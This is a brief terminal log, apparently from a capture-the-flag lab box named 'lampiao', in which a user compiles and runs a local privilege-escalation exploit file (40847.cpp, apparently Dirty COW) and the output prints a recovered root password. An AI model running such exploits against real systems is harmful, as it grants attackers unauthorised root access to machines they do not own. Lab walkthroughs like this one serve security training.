 tiago@lampiao:/tmp/test1$ ls
ls
40847.cpp
tiago@lampiao:/tmp/test1$ gcc 40847.cpp 40847 -pthread
gcc 40847.cpp 40847 -pthread
gcc: error: 40847: No such file or directory
tiago@lampiao:/tmp/test1$ g++ -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
g++ -O2 -std=c++11 -pthread -o 40847 40847.cpp -lutil
tiago@lampiao:/tmp/test1$ ls
ls
40847  40847.cpp
tiago@lampiao:/tmp/test1$ ./40847
./40847
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp/test1$